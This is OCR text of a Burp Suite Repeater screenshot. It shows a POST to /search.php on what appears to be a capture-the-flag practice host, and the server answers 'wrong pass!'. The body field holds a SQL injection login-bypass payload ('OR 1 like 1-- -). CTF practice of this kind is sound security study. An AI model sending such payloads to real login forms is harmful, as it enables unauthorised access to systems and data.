 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://dc0f8f20-1011-45e0-b8ec-6a923cbe0c51.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: dc0f8f20-1011-45e0-b8ec-6a923cbe0c51.node5.buuoj.cn:81
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc0f8f20-1011-45e0-b8ec-6a923cbe0c51.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://dc0f8f20-1011-45e0-b8ec-6a923cbe0c51.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=3-1'OR+1+like+1--+-&pw=3'OR+1+like+1--+-
Response
Pretty Raw Hex Render \n
wrong pass!
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 8
? Search... 0 matches
Done 440 bytes | 55 millis